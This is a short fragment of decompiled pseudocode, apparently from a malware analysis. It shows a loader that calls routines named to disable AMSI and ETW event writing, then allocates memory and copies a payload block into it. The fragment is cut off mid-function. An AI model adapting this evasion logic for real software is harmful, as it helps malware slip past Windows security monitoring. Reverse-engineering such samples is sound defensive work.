 func_ptr = alloced_mem_copy + 3424;
if ( n3 != 1 )
func_ptr = func_ptr_1;
}
if ( *((_DWORD *)alloced_mem_copy + 348) == 1
|| (disable_amsi((int)alloced_mem_copy) || *((_DWORD *)alloced_mem_copy + 348) != 2)
&& (disable_etw_event_write((int)alloced_mem_copy) || *((_DWORD *)alloced_mem_copy + 348) != 2) )
{
if ( func_ptr[2] == 1 )
goto LABEL_44;
func_ptr_4 = (_BYTE *)((int (__stdcall *)(_DWORD, unsigned int, int, int))func_ptr_1)(
0,
(func_ptr[329] + 5423) & 0xFFFFF000,
12288,
4);
func_ptr_2 = func_ptr_4;
if ( func_ptr_4 )
{
memcpy(func_ptr_4, (int)func_ptr, 1328);